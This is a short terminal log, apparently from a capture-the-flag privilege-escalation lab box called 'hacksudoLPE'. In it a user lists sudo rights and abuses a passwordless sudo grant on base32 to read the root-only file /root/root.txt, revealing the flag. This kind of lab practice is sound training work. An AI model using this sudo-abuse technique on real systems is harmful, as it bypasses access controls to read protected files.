 user4@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user4 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User user4 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/base32
user4@hacksudoLPE:~$ sudo base32 /root/root.txt | base32 -d
viluhacker
user4@hacksudoLPE:~$